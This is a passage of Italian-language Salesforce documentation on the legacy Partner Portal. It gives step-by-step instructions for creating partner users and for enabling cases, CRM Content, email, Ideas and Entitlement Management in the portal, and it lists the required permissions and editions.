

#### **Impostazioni notifica email**



### **Impostazioni notifica email**



### **Aspetto e stile**



## **Aspetto e stile**



#### **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0) [Impostazioni del Portale partner](#page-1823-0)

## Creazione di utenti partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Una volta creato un account partner è possibile aggiungere utenti partner all'account come record di referenti. Gli utenti partner sono utenti di Salesforce con capacità limitate concentrate sulla gestione di lead. Gli utenti partner accedono a Salesforce attraverso il portale.

Prima di creare i partner, è necessario configurare i portali; in caso contrario, gli utenti partner potrebbero tentare di accedere al portale prima che sia pronto.

Per creare un utente partner:

- **1.** Visualizzare l'account partner per cui si desidera creare un utente partner.
- **2.** Creare un nuovo referente per l'utente partner. Scegliere **Nuovo** nell'elenco correlato Referenti. Inserire i dettagli appropriati e fare clic su **Salva**.
- **3.** Nella pagina dei dettagli del referente, fare clic su **Gestisci utente esterno** e scegliere **Abilita utente partner**.
- **4.** Modificare il record utente per questo partner.
- **5.** Fare clic su **Salva**.

Una volta creato un utente partner, l'account partner e l'utente partner possono essere modificati separatamente. Le modifiche apportate a uno non incidono sull'altro.

Per risolvere eventuali problemi o assicurarsi che il portale sia configurato in modo adeguato, dalla pagina dei dettagli del referente fare clic su **Gestisci utente esterno** e selezionare **Accedi al portale come utente**. Viene visualizzata una nuova finestra del browser e si accede automaticamente al portale come utente del portale.

### Suggerimenti per la creazione di utenti partner

Durante la creazione di utenti partner, prestare attenzione ai seguenti punti:

- **•** Se si è abilitato un utente come amministratore delegato, questi può creare un utente esterno solo se è stato aggiunto almeno un profilo partner all'elenco correlato Profili assegnabili e se detiene l'autorizzazione "Gestisci utenti esterni".
- **•** Il menu a discesa **Ruolo** è di sola lettura la prima volta che si abilita un referente come partner o utente cliente per un account. La volta successiva che si abilita un referente su questo account come utente cliente o partner, è possibile selezionare un **Ruolo** per l'utente.
- **•** i profili disponibili per l'utente partner sono limitati al profilo o ai profili utente partner che sono stati clonati da esso. Diversamente da un utente standard, il ruolo dell'utente partner viene assegnato automaticamente in base al nome dell'account. Il ruolo dell'utente partner è subordinato al ruolo del titolare dell'account, quindi tutti i dati per il ruolo dell'utente partner vengono riportati al ruolo del titolare dell'account partner. Tenere presente che se si disabilita un utente del portale, il suo ruolo di utente partner diventa obsoleto e i suoi dati non vengono più riportati al ruolo dell'account partner.
- **•** gli utenti partner e i referenti non possono essere eliminati. Se si desidera non consentire più l'accesso al portale da parte di un utente partner, disattivare l'utente.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare, disabilitare o disattivare gli utenti partner:

- **•** "Gestisci utenti esterni"
- Per creare referenti:
- **•** "Crea" per i referenti
- Per visualizzare i referenti:
- **•** "Lettura" per i referenti

**•** Un account non partner non può essere titolare di referenti partner.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0) [Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Abilitazione delle funzioni nel Portale partner

### Abilitazione dei casi nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Quando si abilitano i casi nel Portale partner, è possibile [assegnare i casi agli utenti partner](#page-1585-0) direttamente o tramite regole di assegnazione o di inoltro al livello superiore. Gli utenti partner possono modificare i casi, creare nuovi casi, aggiungere commenti sui casi, riassegnare i casi, trovare soluzioni dei casi e creare team caso. Gli utenti partner non possono modificare i commenti sui casi, associare asset ai casi o eliminare casi.

Nota: i commenti sui casi aggiunti dagli utenti del Portale partner sono pubblici e possono essere visualizzati da tutti gli utenti che possono visualizzare il caso.

Per abilitare i casi nel Portale partner:

- **1.** Aggiungere la scheda Casi all'elenco delle [schede disponibili nel Portale partner.](#page-1819-0)
- **2.** Verificare che la scheda dei casi sia impostata su Impostazioni predefinite attivate nel profilo utente partner.
- **3.** Abilitare le autorizzazioni oggetto "Lettura", "Crea" e "Modifica" per i casi nel profilo utente partner.

Dopo aver abilitato i casi nel Portale partner, tenere presente quanto segue:

- **•** Specificare un modello per la creazione di casi per consentire agli utenti partner di inviare una email di notifica ai nuovi referenti assegnati ai casi. Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **•** Configurare i ruoli del team caso per consentire ai partner di aggiungere membri del team caso. Da Imposta, immettere *Ruoli team caso* nella casella Ricerca veloce, quindi selezionare **Ruoli team caso**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare casi per utenti partner:

**•** "Gestisci profili e insiemi di autorizzazioni"

EDIZIONI

**•** Quando si visualizza un messaggio email associato a un caso, i link **Elenco messaggi email**, **Successivo** e **Precedente** non sono disponibili agli utenti del portale.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0) [Impostazioni del Portale partner](#page-1823-0)

## Abilitazione di Salesforce CRM Content nel Portale partner

### AUTORIZZAZIONI UTENTE



Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Salesforce CRM Content è disponibile nel Portale partner. È possibile consentire due livelli di accesso a Salesforce CRM Content agli utenti del Portale partner:

- **•** Gli utenti del portale senza una licenza funzioni di Salesforce CRM Content possono scaricare, valutare, commentare e abbonarsi al contenuto se dispongono dell'autorizzazione "Visualizza contenuto nei portali". Non possono visualizzare dati potenzialmente delicati quali i nomi utente e la cronologia dei download, delle versioni e degli abbonamenti. La funzione di consegna contenuto non è disponibile per gli utenti del portale.
- **•** Gli utenti del portale con una licenza funzioni di Salesforce CRM Content possono accedere a tutte le funzioni di Salesforce CRM Content consentite dalle autorizzazioni della loro libreria, compresi il contributo di contenuti, lo spostamento e la condivisione di contenuti tra librerie e l'eliminazione di contenuti. Possono, inoltre, visualizzare i rapporti di Salesforce CRM Content. La funzione di consegna contenuto non è disponibile per gli utenti del portale.

### Abilitazione di Salesforce CRM Content per utenti senza licenza

Dopo aver [abilitato il Portale partner,](#page-1840-0) completare la seguente procedura per abilitare Salesforce CRM Content nei propri portali. Seguire questa procedura se non sono state acquistate le licenze di Salesforce CRM Content per gli utenti del portale.

- **1.** Aggiornare i profili Utente partner clonati:
	- **a.** Includere l'autorizzazione "Visualizza contenuto nei portali".
	- **b.** Modificare la visibilità delle schede Librerie, Contenuto e Abbonamenti da Scheda nascosta a Impostazioni predefinite attivate.
	- **c.** Assegnare i profili aggiornati agli utenti del Portale partner in base alle proprie esigenze.
- **2.** Determinare i privilegi disponibili per gli utenti del portale in ogni libreria di Salesforce CRM Content creando una o più autorizzazioni per la libreria.



- **3.** Determinare le librerie per le quali si desidera concedere l'accesso agli utenti del portale. Verificare che in tali librerie non siano disponibili contenuti riservati.
- **4.** Aggiungere utenti del portale alle librerie. Gli utenti del portale con il profilo Utente partner o un clone di tale profilo possono essere aggiunti a una libreria solo come parte di un gruppo pubblico.
- **5.** [Aggiungere le schede di Salesforce CRM Content](#page-1819-0) a ogni Portale partner.
	- Nota: la scheda Documenti non fa parte di Salesforce CRM Content.

### Abilitazione di Salesforce CRM Content per utenti con licenza

Dopo aver [abilitato il Portale partner,](#page-1840-0) completare la seguente procedura per abilitare Salesforce CRM Content nei propri portali. Seguire questa procedura se sono state acquistate le licenze di Salesforce CRM Content per gli utenti del portale.

- **1.** Aggiornare i profili Utente partner clonati:
	- **a.** Se lo si desidera, aggiungere l'autorizzazione "Crea librerie" per consentire agli utenti del portale di creare e amministrare nuove librerie.
	- **b.** Modificare la visibilità delle schede Librerie, Contenuto e Abbonamenti da Scheda nascosta a Impostazioni predefinite attivate.
	- **c.** Assegnare i profili aggiornati agli utenti del Portale partner in base alle proprie esigenze.
- **2.** Selezionare la casella di controllo Utente Salesforce CRM Content nella pagina dei dettagli di ogni utente del Portale partner.
- **3.** Determinare i privilegi disponibili per gli utenti del portale in ogni libreria di Salesforce CRM Content creando una o più autorizzazioni per la libreria.



Nota: l'autorizzazione per una libreria può concedere solo i privilegi previsti dalla licenza funzioni o dal profilo di un utente. Ad esempio, anche se Aggiungi tag a contenuto è un'opzione di autorizzazione per la libreria, selezionandola non si consente agli utenti del portale privi di una licenza funzioni di Salesforce CRM Content di assegnare tag ai contenuti.

- **4.** Determinare le librerie per le quali si desidera concedere l'accesso agli utenti del portale. Verificare che in tali librerie non siano disponibili contenuti riservati.
- **5.** Aggiungere utenti del portale alle librerie. Gli utenti del portale con il profilo Utente partner o un clone di tale profilo possono essere aggiunti a una libreria solo come parte di un gruppo pubblico.

**6.** [Aggiungere le schede di Salesforce CRM Content](#page-1819-0) a ogni Portale partner.



Nota: la scheda Documenti non fa parte di Salesforce CRM Content.

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

### Abilitazione dell'email nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

L'abilitazione dell'email nel Portale partner consente agli utenti partner di inviare messaggi email dagli elenchi correlati Cronologia attività nel Portale partner. Ad esempio, un utente partner può selezionare il pulsante Invia un messaggio email nell'elenco correlato Cronologia attività di un lead per inviare un messaggio email al lead e registrare il messaggio email nell'elenco correlato.

Per consentire agli utenti partner di inviare email dal Portale partner, è necessario concedere loro l'autorizzazione "Invia email". Per consentire agli utenti partner di utilizzare i modelli di email è necessario rendere loro disponibili i modelli.

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare le autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## Abilitazione delle Idee nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Dopo aver impostato il Portale partner, completare la seguente procedura per abilitare le idee nel portale:

- **1.** Per creare una comunità per le idee attiva e configurata in modo da essere visualizzata nel portale, da Imposta immettere *Zone idee* nella casella Ricerca veloce, quindi selezionare **Zone idee**.
- **2.** [Aggiungere la scheda Idee al Portale partner](#page-1819-0).
- **3.** Se l'organizzazione utilizza la licenza del portale Idee e Risposte, nascondere la scheda Rapporti nel Portale partner. In caso contrario, gli utenti del Portale partner riceveranno un messaggio Privilegi insufficienti quando fanno clic sulla scheda Rapporti.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale partner:

**•** "Personalizza applicazione"

Per creare una comunità:

## Abilitazione della Gestione diritti nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Il Portale partner può essere utilizzato per consentire ai partner di accedere ai diritti, ai contratti di servizio o alle voci di contratto.

Dopo avere impostato la gestione dei diritti e abilitato un Portale partner, attenersi alla procedura descritta di seguito per aggiungere la gestione dei diritti ai portali.

- **1.** Aggiornare i profili Utente partner clonati:
	- **a.** Includere l'autorizzazione "Lettura" per i diritti, i contratti di servizio e le voci di contratto.
	- **b.** Se lo si desidera, includere le autorizzazioni "Crea" ed "Elimina" per i referenti diritti sui profili degli [amministratori degli utenti partner delegati](#page-1839-0). Questo permette agli amministratori degli utenti esterni delegati di aggiornare i referenti diritti.
	- **c.** Verificare che la visibilità delle schede Diritti o Contratti di servizio sia impostata su Impostazioni predefinite attivate. Le voci di contratto sono visualizzate nei contratti di servizio.
- **2.** Nella parte inferiore della pagina dei dettagli del Portale partner, fare clic su **Modifica profili** e attivare il nuovo profilo.
- **3.** Personalizzare i layout di pagina dei casi per aggiungere il campo di ricerca Nome diritto. Questa operazione consente agli utenti partner di aggiungere diritti ai casi.

Suggerimento: Non aggiungere i seguenti campi del processo diritti ai layout di pagina dei casi per gli utenti del portale, perché questi ultimi non devono accedere a informazioni relative ai propri processi di assistenza interni: Ora iniziale processo diritto, Ora finale processo diritto, Arrestato e Arrestato dal.

- **4.** Se lo si desidera, personalizzare gli elenchi correlati per account e referenti per aggiungere i Diritti. Questo consente agli amministratori degli utenti esterni delegati di creare casi automaticamente associati ai diritti appropriati.
- **5.** Aggiungere le schede Diritti o Contratti di servizio a ogni Portale partner.
- **6.** Assegnare i profili clonati agli utenti del Portale partner:
	- **a.** Per creare un nuovo utente del Portale partner, fare clic su **Gestisci utente esterno** e scegliere **Abilita utente partner** nella pagina dei dettagli del referente. Per aggiornare un utente esistente, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente partner**.
	- **b.** Per un nuovo utente, selezionare il profilo clonato dal menu a discesa **Profilo**. Per un utente esistente, fare clic su **Modifica** e quindi selezionare il profilo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

### AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale partner:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per gestire gli utenti del portale:

**•** "Gestisci utenti esterni"

**c.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

### Abilitazione di Risposte nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile utilizzare il Portale partner per consentire ai partner di accedere a una comunità di risposte.

Per abilitare Risposte nel proprio portale:

**1.** Impostare il Portale partner.

